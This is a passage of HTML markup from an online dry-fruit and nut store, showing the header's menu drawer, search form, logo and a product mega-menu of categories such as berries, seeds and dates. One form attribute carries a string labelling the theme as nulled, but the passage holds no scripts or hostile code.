                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
